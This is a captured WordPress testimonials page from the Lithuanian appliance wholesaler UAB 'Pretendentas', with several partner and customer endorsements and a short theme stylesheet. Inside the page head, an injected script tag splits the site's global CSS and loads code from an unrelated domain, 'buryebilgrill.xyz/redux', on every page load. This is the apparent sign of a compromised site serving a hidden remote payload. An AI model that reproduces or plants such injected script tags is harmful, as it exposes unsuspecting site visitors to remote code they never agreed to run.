

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/testimonial/
body_size: 7742
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			Testimonial Archive - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://pretendentas.lt/testimonial/" hreflang="lt" />
<link rel="alternate" href="https://pretendentas.lt/en/testimonial/" hreflang="en" />
<link rel="alternate" href="https://pretendentas.lt/ru/testimonial/" hreflang="ru" />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/testimonial/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Testimonial Archive - Pretendentas" />
	<meta property="og:url" content="https://pretendentas.lt/testimonial/" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pretendentas.lt/testimonial/","url":"https://pretendentas.lt/testimonial/","name":"Testimonial Archive - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"breadcrumb":{"@id":"https://pretendentas.lt/testimonial/#breadcrumb"},"inLanguage":"lt-LT"},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/testimonial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Testimonial"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Testimonial RSS srautas" href="https://pretendentas.lt/testimonial/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"8632d49118"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/testimonial/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/testimonial/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/testimonial/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image">
	<div class="text">
		<div>
			<h2><span></span></h2>
		</div>
	</div>
</div>

<!-- history -->
<section class="content">
	<div class="container">
		
		<div class="col-sm-3 categories">
			<section>
				<h1>Kategorijos</h1>

				<button class="category-button">
					Kategorijos					<span></span>
				</button>

				<ul class="categories-nav">
					<li class='cat-item-all'><a href='https://pretendentas.lt/?page_id=7882'>Visi</a></li>	<li class="cat-item cat-item-124"><a href="https://pretendentas.lt/category/laisvalaikis/">Laisvalaikis</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://pretendentas.lt/category/idomybes/">Įdomybės</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://pretendentas.lt/category/mokymai/">Mokymai</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://pretendentas.lt/category/projektai/">Projektai</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://pretendentas.lt/category/keliones/">Kelionės</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://pretendentas.lt/category/gimtadieniai/">Gimtadieniai</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://pretendentas.lt/category/patarimai/">Ekspertų patarimai</a>
</li>
				</ul>
			</section>
		</div>
		<div class="col-sm-9 articles">
			<section>
				<h1>Paskutiniai straipsniai</h1>
			</section>

			<div class="row-eq-height article">
	<div class="col-sm-4" style="background-image:url('')">
	</div>

	<div class="col-sm-8">
		<h3>Vytautas Zenkevičius &#8211; UAB „TechnikaNamams.lt“ Direktorius</h3>
		<p class="date">2017-07-26</p>
		<p><p>Profesionalus UAB „Pretendentas“ kolektyvas visada operatyviai ir atsakingai sprendžia iškilusias problemas, esant poreikiui visada kompetentingai pataria, pakonsultuoja. Vienas atsakingiausių ir geriausių tiekėjų, didmenininkų Lietuvoje. Ačiū už nuoširdų bendradarbiavimą.</p>
</p>
		<a href="https://pretendentas.lt/testimonial/vytautas-zenkevicius-uab-technikanamams-lt-direktorius/"><button>Skaityti daugiau</button></a>
	</div>
</div>
<div class="row-eq-height article">
	<div class="col-sm-4" style="background-image:url('')">
	</div>

	<div class="col-sm-8">
		<h3>Remigijus Nacevičius &#8211; Franke atstovas Lietuvoje</h3>
		<p class="date">2017-07-24</p>
		<p><p>Su &#8222;Pretendentu&#8221; dirbame palyginti nesenai, tačiau jau dabar galime džiaugtis mūsų augančiu bendradarbiavimu bei tolesniu potencialu. Įmonė patikima, inovatyvi, o svarbiausia atsakingi ir malonūs žmonės su kuriais įdomu dirbti.</p>
</p>
		<a href="https://pretendentas.lt/testimonial/remigijus-nacevicius-franke-atstovas-lietuvoje/"><button>Skaityti daugiau</button></a>
	</div>
</div>
<div class="row-eq-height article">
	<div class="col-sm-4" style="background-image:url('')">
	</div>

	<div class="col-sm-8">
		<h3>www.radausa.lt kolektyvas</h3>
		<p class="date"></p>
		<p><p>Vertiname ir džiaugiamės turėdami tokį profesionalų partnerį kaip UAB Pretendentas! Operatyvus darbas ir atsakingas požiūris, supratimas ir geranoriškumas, profesionalūs patarimai. Džiaugiamės, kad kompetetingas UAB Pretendentas kolektyvas visuomet stengiasi operatyviai ir sklandžiai spręsti iškilusius klausimus.</p>
</p>
		<a href="https://pretendentas.lt/testimonial/www-radausa-lt-kolektyvas/"><button>Skaityti daugiau</button></a>
	</div>
</div>
<div class="row-eq-height article">
	<div class="col-sm-4" style="background-image:url('')">
	</div>

	<div class="col-sm-8">
		<h3>UAB „Mes – Jums“</h3>
		<p class="date"></p>
		<p><p>UAB „Pretendentas“ &#8211; patikimas verslo partneris, galintis didžiuotis talentingų bei profesionalių darbuotojų komanda. Džiaugiamės, turėdami galimybę bendradarbiauti ir kartu nuosekliai siekti užsibrėžtų tikslų.</p>
</p>
		<a href="https://pretendentas.lt/testimonial/uab-mes-jums/"><button>Skaityti daugiau</button></a>
	</div>
</div>
<div class="row-eq-height article">
	<div class="col-sm-4" style="background-image:url('')">
	</div>

	<div class="col-sm-8">
		<h3>Rita Subačienė</h3>
		<p class="date">2016-12-14</p>
		<p><p>&#8222;Tai vienas geriausių pirkinių, kuris buvo įsigytas paskutiniu dviejų metų laikotarpyje. Tikrai rekomenduoju visiems, kas ieško kavos aparato. Jūsų apatarnavimu taip pat esame patenkinti.&#8221;</p>
</p>
		<a href="https://pretendentas.lt/testimonial/rita-subaciene/"><button>Skaityti daugiau</button></a>
	</div>
</div>
		</div>
	</div>
</section>
<!-- end -->

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#89e0e7efe6c9f9fbecfdece7edece7fde8faa7e5fd"><span class="__cf_email__" data-cfemail="70191e161f3000021504151e14151e0411035e1c04">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7
body_size: -324
content:
/*
Theme Name: Pretendentas
Version: 1.0
*/

#wpadminbar {
	display: none!important;
}
